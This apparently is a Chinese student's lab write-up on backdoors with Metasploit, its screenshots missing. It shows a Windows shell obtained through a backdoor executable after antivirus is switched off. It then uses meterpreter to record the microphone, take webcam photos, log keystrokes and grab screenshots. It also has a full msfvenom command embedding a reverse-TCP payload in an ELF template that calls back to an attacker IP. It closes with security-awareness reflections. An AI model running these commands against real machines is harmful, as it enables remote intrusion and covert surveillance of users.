







exploit进行监听,在Windows在打开20212325_backdoor.exe后成功获取到Windows的shell(要把所有杀毒软件退出,否则打开后门程序时很容易出现拒绝访问的情况)



record_mic指令进行录音(-d可设置时长)



webcam_snap指令控制摄像头进行拍照



keyscan_start开始捕获键盘记录,keyscan_dump获取击键记录(-d可设置时长)



screenshot指令可以进行截屏







msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.191.128 LPORT=4308 -x /home/20212325lft/20212325_pwn1 -f elf > 20212325_pwn2生成以20212325_pwn1模板这个elf文件格式的shellcode文件

msfconsole,进入msf命令行

chmod +x 20212325_pwn2,之后运行。此时攻击机Linux上已经获得了靶机Linux的连接,并且得到了远程控制的shell,执行ls命令。

crontab 指令增加定时任务失败

理解好原理再实验:使用MSF meterpreter生成可执行文件,利用ncat传送到主机的时设定LHOST时填写的应该是kali的IP,而kali发送生成的后门文件传送给Windows时应该填windows的IP。前者是因为要反弹回连Kali,后者是因为要传输给windows必须获知其IP。要理解好实验的内在逻辑性才不至于填乱,一开始未想清楚就做实验导致做了好几次。

提高对于后门程序的警惕性:使用MSF很容易就能控制Windows。windows上给了用户很大的自由空间,甚至杀毒软件对可疑程序的处理都会询问用户。如果我们安全意识不够高,不定时检查系统是否存在漏洞,经常随意在网上下载文件,用破解程序来破解收费软件(此类程序往往会说明破解会导致杀软误报,让我们关闭杀软),很容易就给后门程序可趁之机,让我们完全暴露在威胁下。